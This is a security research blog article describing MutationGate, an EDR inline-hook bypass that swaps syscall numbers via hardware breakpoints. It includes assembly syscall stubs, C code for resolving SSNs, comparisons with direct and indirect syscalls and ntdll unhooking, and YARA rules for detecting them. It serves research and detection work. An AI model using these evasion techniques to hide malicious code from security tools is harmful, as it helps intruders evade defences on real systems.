Malware
- MutationGate
- ReflectiveLoading And InflativeLoading
- EDRPrison: Borrow a Legitimate Driver to Mute EDR Agent
MutationGate
Background
Motivation
Considering inline hook is a major detection utilized by EDR products, bypassing them is an interesting topic to me. Regarding bypassing inline hook placed by EDR, there are already quite a few approaches available. Although some of the earlier approaches have decent detection rules, there are also a few mature approaches in existence. Nonetheless, I think it would be very fun to discover a new approach to bypass hook, hopefully, it can bring some improvements or advantages.
Inline Hook
EDR products like placing inline hooks at NTAPIs that are usually leveraged in malware, like NtAllocateVirtualMemory, NtUnmapViewOfSection, NtWriteVirtualMemory, etc. Because an NTAPI is a bridge between user space and kernel space.

For instance, NtAllocateVirtualMemory is the NTAPI version of VirtualAlloc. By placing an unconditional jump instruction at the NTAPI, no matter whether the program calls Win32 API or NTAPI, the EDR is able to inspect the call and infer the intention further.
The following screenshots show what a hooked NTAPI looks like:
And if an NTAPI is not hooked, we can notice a very consistent pattern, which is how a syscall stub looks like:
While EDR has multiple layers of detection, inline hook is a major one.
Hardware Breakpoint

In my article Bypass Amsi On Windows 11(https://medium.com/@gustavshen/bypass-amsi-on-windows-11-75d231b2cac6), I discovered that as long as R8 is 0 when calling AmsiScanBuffer, AMSI can be bypassed. However, I said it was not easy to utilize this bypass without WinDBG.
Actually, it is possible, by utilizing hardware breakpoint. This article(https://ethicalchaos.dev/2022/04/17/in-process-patchless-amsi-bypass/) explains how to use hardware breakpoint to achieve patchless AMSI bypass. It works by setting RAX as 0, modifying AMSI scan result argument, and setting RIP as the return address when the execution is transferred to the AmsiScanBuffer function. So in our case, we just need to set R8 as 0.
I will not cover much background knowledge about hardware breakpoint and VEH here, as you can refer to the article, and the general idea is more important.
Some of the Existing Approaches
The following approaches can be used to bypass inline hook, however, each also has its IOCs. Considering there are already a lot of articles talking about them in detail, so let's briefly go through some of the approaches that can bypass inline hook.
Direct Syscall
Each Nt version of Win32 API, such as NtAllocateVirtualMemory only requires 4 instructions to work, the set of instructions is called syscall stub. The only difference between various NTAPI is the value of their syscall number.
mov r10, rcx
mov rax, [SSN]
syscall
retIn a .asm file, define the syscall stub for NtAllocateVirtualMemory
.code
<...Other Stubs...>
NtAllocateVirtualMemory PROC
mov r10, rcx
mov eax, 18h
syscall
ret
NtAllocateVirtualMemory ENDP
<...Other Stubs...>
endInside a header or c/cpp file, use EXTERN_C macro to link the function definition with the syscall stub assembly code, the name should be consistent.
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
IN HANDLE ProcessHandle,
IN OUT PVOID * BaseAddress,
IN ULONG ZeroBits,
IN OUT PSIZE_T RegionSize,
IN ULONG AllocationType,
IN ULONG Protect);In this way, we can directly initiate the syscall by calling the define function. However, this approach has suspicious IOCs:
Hardcoded syscall stub could be detected, the pattern is 4c8bd1 c7c0<DWORD> 0f05c3. A possible Yara rule to detect direct syscall is as follows:
rule direct_syscall
{
meta:
description = "Hunt for direct syscall"
strings:
$s1 = {4c 8b d1 48 c7 c0 ?? ?? ?? ?? 0f 05 c3}
$s2 = {4C 8b d1 b8 ?? ?? ?? ?? 0F 05 C3}
condition:
#s1 >=1 or #s2 >=1
}Though it is trivial to bypass the pattern by inserting some NOP-like instructions.
This approach has a downside, we hardcode the syscall number in the source code. It does not work well when the target organization has multiple versions of operating system, because SSNs vary on different OS versions.
Syswhisper suite resolves this issue: Syswhisper 1 detects the host's OS version and selects the correct SSN. Syswhisper 2 dynamically retrieves the SSN in run-time. Anyway, direct syscall is used by these approaches.
Without custom modification to Syswhisper2's syscall stub, a possible Yara rule to detect is as follows:
rule syswhisper2
{
meta:
description = "Hunt for syswhisper2 generated asm code"
strings:
$s1 = {58 48 89 4C 24 08 48 89 54 24 10 4C 89 44 24 18 4C 89 4C 24 20 48 83 EC 28 8B 0D ?? ?? 00 00 E8 ?? ?? ?? ?? 48 83 C4 28 48 8B 4C 24 08 48 8B 54 24 10 4C 8B 44 24 18 4C 8B 4C 24 20 4C 8B D1 0F 05 C3}
condition:
#s1 >=1


}Apart from the byte sequences pattern of a syscall stub, executing syscall instruction is abnormal in a legitimate program, i.e. the syscall should be initiated inside ntdll.dll's memory region. For instance, when calling Win32 API SleepEx in a C program, we can notice the call stack as follows: sleep!main -> kernelbase!SleepEx -> ntdll!NtDelayExecution ->ntoskrnl!KeDelayExecutionThread.
However, if we initiate the syscall directly, the call stack is as follows: sleep!main -> sleep!NtDelayExecution ->ntoskrnl!KeDelayExecutionThread.
It is easy to find out that the syscall instruction is initiated in the program instead of the ntdll module.
Indirect Syscall
We discussed the downside of direct syscall, so we want to avoid executing syscall directly, indirect syscall is an improvement. The syscall stub's pattern is very similar to the one in direct syscall, however, instead of directly executing the syscall instruction, indirect syscall stub uses an unconditional jump to transfer the execution to the address of a syscall instruction.
NtAllocateVirtualMemory PROC
mov r10, rcx
mov eax, (ssn of NtAllocateVirtualMemory)
jmp (address of a syscall instruction)
ret
NtAllocateVirtualMemory ENDPOf course, we need to fetch a valid address for a syscall instruction. Assuming an NTAPI is unhooked, we can get the syscall number at the offset of 0x4 of the function, and the instruction of syscall is at 0x12.
However, this brings us to the "chicken or the egg" problem. If an NTAPI is hooked, then its syscall stub will not match the syscall stub pattern, and naturally, we cannot successfully extract the SSN and the address of the syscall instruction. Fortunately, considering that syscall is a special type of call instruction that does not directly specify the address to jump to but rather determines the transferred address in kernel space based on the SSN, all we need to do is specify the correct SSN and corresponding function arguments.
Therefore, we do not have to get the address of the syscall instruction in NtAllocateVirtualMemory function. We can select an unhooked NTAPI, the one that is not typically leveraged in malware, such as NtDrawText.
Though indirect syscall improved evasion, security products could still detect them based on some IOCs:
If using Syswhisper3 without custom modification, though fewer hardcoded bytes of the syscall stub, it is still possible to find a byte sequence pattern: 4c8bd1 41ff<DWORD> c3
A possible Yara rule to detect is as follows:
rule syswhisper3
{
meta:
description = "Hunt for syswhispe3 generated asm code"
strings:
$s1 = {48 89 4c 24 08 48 89 54 24 10 4c 89 44 24 18 4c 89 4c 24 20 48 83 ec 28 b9 ?? ?? ?? ?? e8}
$s2 = {48 83 c4 28 48 8b 4c 24 08 48 8b 54 24 10 4c 8b 44 24 18 4c 8b 4c 24 20 4c 8b d1}
condition:
#s1 >=1 or #s2 >=1
}Besides, though the call stack looks more legitimate, a detection rule can rely on the fact that the return address resides in NtDrawText function, while the executed syscall is ntoskrnl!NtAllocateVirtualMemory.
Overwrite the text section of loaded NTDLL
EDR hooks some NTAPI by overwriting the codes, the changes happen in the .text section of the ntdll module. Therefore, to recover hooked functions, we can overwrite the .text section of loaded ntdll.
To achieve it, there are multiple steps:
- Read a fresh copy of ntdll. We can read it from disk, over the Internet, from KnownDLL directory, etc.
- Change the page permission from RX to RWX, as the .text section is not writable by default, though we can also use WriteProcessMemory or its NTAPI to overwrite hooked code.
- Copy the .text section from the fresh copy to the loaded module's
- Revert the page permission.
However, there are some IOCs regarding this approach:
- EDR could find that the hook is tamped by checking the integrity of the loaded NTDLL module.
- We use hooked functions to perform the above actions, which could trigger alerts.
- A memory region that has RWX permission is a serious red flag.
Overwrite hooked functions
Instead of overwriting the whole .text section, we can choose to overwrite needed functions, just like patching AmsiScanBuffer. While less modification to the loaded ntdll module, IOCs of overwriting the text section of NTDLL still apply to this approach.
There are still some other approaches to bypass inline hook, but I will not go through all of them, this article(https://www.mdsec.co.uk/2020/12/bypassing-user-mode-hooks-and-direct-invocation-of-system-calls-for-red-teams/) did a great job in explaining common approaches.
MutationGate
MutationGate is a variant of indirect syscall, it is a new approach to bypass EDR's inline hook by utilizing hardware breakpoint to redirect the syscall. MutationGate works by calling an unhooked NTAPI and replacing the unhooked NTAPI's SSN with hooked NTAPI's. In this way, the syscall is redirected to the hooked NTAPI's, and the inline hook can be bypassed without loading the 2nd ntdll module or modifying bytes within the loaded ntdll's memory space. The GitHub repository is https://github.com/senzee1984/MutationGate
As we discussed before, EDR tends to set inline hooks for various NTAPI, especially those that are usually leveraged in malware, such as NtAllocVirtualMemory. While other NTAPI that are not usually leveraged in malware tend not to have inline hooks, such as NtDrawText. It is very unlikely that an EDR set inline hook for all NTAPI.
Assume NTAPI NtDrawText is not hooked, while NTAPI NtQueryInformationProcess is hooked, the steps are as follows:
- Get the address of NtDrawText. It can be achieved by utilizing GetModuleHandle and GetProcAddress combination, or a custom implementation of them via PEB walking.
pNTDT = GetFuncByHash(ntdll, 0xA1920265); //NtDrawText hash
pNTDTOffset_8 = (PVOID)((BYTE*)pNTDT + 0x8); //Offset 0x8 from NtDrawText- Prepare arguments for NtQueryInformationProcess

- Set a hardware breakpoint at NtDrawText+0x8, when the execution reaches this address, the SSN of NtDrawText is saved in RAX, but the syscall is not initiated yet.
0:000> u 0x00007FFBAD00EB68-8
ntdll!NtDrawText:
00007ffb`ad00eb60 4c8bd1 mov r10,rcx
00007ffb`ad00eb63 b8dd000000 mov eax,0DDh
00007ffb`ad00eb68 f604250803fe7f01 test byte ptr [SharedUserData+0x308 (00000000`7ffe0308)],1
00007ffb`ad00eb70 7503 jne ntdll!NtDrawText+0x15 (00007ffb`ad00eb75)
00007ffb`ad00eb72 0f05 syscall
00007ffb`ad00eb74 c3 ret
00007ffb`ad00eb75 cd2e int 2Eh
00007ffb`ad00eb77 c3 ret
- Retrieve the SSN of NtQueryInformationProcess. Inside the exception handler, update RAX with NtQueryInformationProcess' SSN. I.e., the original SSN was replaced.
...<SNIP>...
uint32_t GetSSNByHash(PVOID pe, uint32_t Hash)
{
PBYTE pBase = (PBYTE)pe;
PIMAGE_DOS_HEADER pImgDosHdr = (PIMAGE_DOS_HEADER)pBase;
PIMAGE_NT_HEADERS pImgNtHdrs = (PIMAGE_NT_HEADERS)(pBase + pImgDosHdr->e_lfanew);
IMAGE_OPTIONAL_HEADER ImgOptHdr = pImgNtHdrs->OptionalHeader;
DWORD exportdirectory_foa = RvaToFileOffset(pImgNtHdrs, ImgOptHdr.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
PIMAGE_EXPORT_DIRECTORY pImgExportDir = (PIMAGE_EXPORT_DIRECTORY)(pBase + exportdirectory_foa); //Calculate corresponding offset
PDWORD FunctionNameArray = (PDWORD)(pBase + RvaToFileOffset(pImgNtHdrs, pImgExportDir->AddressOfNames));
PDWORD FunctionAddressArray = (PDWORD)(pBase + RvaToFileOffset(pImgNtHdrs, pImgExportDir->AddressOfFunctions));
PWORD FunctionOrdinalArray = (PWORD)(pBase + RvaToFileOffset(pImgNtHdrs, pImgExportDir->AddressOfNameOrdinals));
for (DWORD i = 0; i < pImgExportDir->NumberOfFunctions; i++)
{
CHAR* pFunctionName = (CHAR*)(pBase + RvaToFileOffset(pImgNtHdrs, FunctionNameArray[i]));
DWORD Function_RVA = FunctionAddressArray[FunctionOrdinalArray[i]];
if (Hash == ROR13Hash(pFunctionName))
{
void *ptr = malloc(10);
if (ptr == NULL) {
perror("malloc failed");
return -1;
}
unsigned char byteAtOffset5 = *((unsigned char*)(pBase + RvaToFileOffset(pImgNtHdrs, Function_RVA)) + 4);
//printf("Syscall number of function %s is: 0x%x\n", pFunctionName,byteAtOffset5); //0x18
free(ptr);
return byteAtOffset5;
}
}
return 0x0;
}
...<SNIP>...- Since we called NtDrawText but with NtQueryInformationProcess' arguments, the call should be failed. However, since we changed the SSN, the syscall is successful.
fnNtQueryInformationProcess pNTQIP = (fnNtQueryInformationProcess)pNTDT;
NTSTATUS status = pNTQIP(pi.hProcess, ProcessBasicInformation, &pbi, sizeof(PROCESS_BASIC_INFORMATION), NULL); In this example, NtDrawtext's SSN is 0xdd, NtQueryInformationProcess' SSN is 0x19, the address of NtDrawText is 0x00007FFBAD00EB60
The call is made to NtDrawText's address but with NtQueryInformationProcess arguments. Since the SSN is changed from 0xdd to 0x19, the syscall is successful.

Let's modify the code and play with NtDelayExecution again, considering it is easier for us to observe the call stack. As expected, these Yara rules we used before cannot detect any byte sequence pattern.
Inspect the call stack, the syscall is initiated from the ntdll memory space, it looks legitimate regarding this aspect. However, KeDelayExecutionThread expects NtDelayExecution as the corresponding NTAPI, not NtDrawText. This clue could be used as a detection rule.
Advantages and Detection
MutationGate has its advantages, while it is possible to detect it. If you can think of any other advantages and detections, please let me know : )
Advantages
- Do not load the 2nd ntdll module
- No modification to the loaded ntdll module
- No custom syscall stub and byte sequence pattern
- syscall is initiated in the ntdll module, which looks legitimate
Possible Detections
- The AddVectoredExceptionHandler call could look suspicious in a normal program
- The function in ntoskrnl.exe is not consistent with the one in the ntdll module
- Initiated syscall in a benign NTAPI does not expect a different NTAPI's SSN
Comparison with Other Similar Approaches
HWSyscall(https://github.com/Dec0ne/HWSyscalls) and TamperingSyscall(https://github.com/rad9800/TamperingSyscalls) both ingeniously utilize hardware breakpoints to bypass inline hooks, and they are both excellent approaches. Even though I had not read and referenced these 2 projects during the period when I was inspired by and released MutationGate (after I released MutationGate, a friend sent me the links to these 2 projects), there indeed are some similar techniques or general ideas. I have carefully read and researched them, and I have summarized and compared them in a table format, as shown below.
| Approach | Call | Arguments | SSN | Syscall |
| MutationGate | Benign NTAPI | Intended NTAPI's | Benign NTAPI's SSN -> Intended NTAPI's SSN | In the benign NTAPI |
| HWSyscall | Intended NTAPI | Intended NTAPI's | Intended NTAPI's SSN after retrieving it | In the closest unhooked NTAPI |
| TamperingSyscall | Intended NTAPI | Dummy arguments -> Intended NTAPI's | Intended NTAPI's SSN after passing EDR's check | In the intended NTAPI |
| Indirect Syscall | Custom ASM function | Intended NTAPI's | Intended NTAPI's SSN after retrieving it | In any unhooked NTAPI |
Credits and References
During the period after I was inspired, implemented, and released MutationGate, the following resources were very helpful to me, and I am thankful to the authors.
https://github.com/senzee1984/MutationGate
https://klezvirus.github.io/RedTeaming/AV_Evasion/NoSysWhisper/
https://github.com/jthuraisamy/SysWhispers2
https://ethicalchaos.dev/2022/04/17/in-process-patchless-amsi-bypass/
https://thewover.github.io/Dynamic-Invoke/
https://cyberwarfare.live/bypassing-av-edr-hooks-via-vectored-syscall-poc/
https://redops.at/en/blog/syscalls-via-vectored-exception-handling
https://gist.github.com/CCob/fe3b63d80890fafeca982f76c8a3efdf
https://malwaretech.com/2023/12/silly-edr-bypasses-and-where-to-find-them.html
https://github.com/Dec0ne/HWSyscalls
https://github.com/rad9800/TamperingSyscalls
https://github.com/RedTeamOperations/VEH-PoC
Maldev Course
ZeroPoint Security RTO II Course
ReflectiveLoading And InflativeLoading

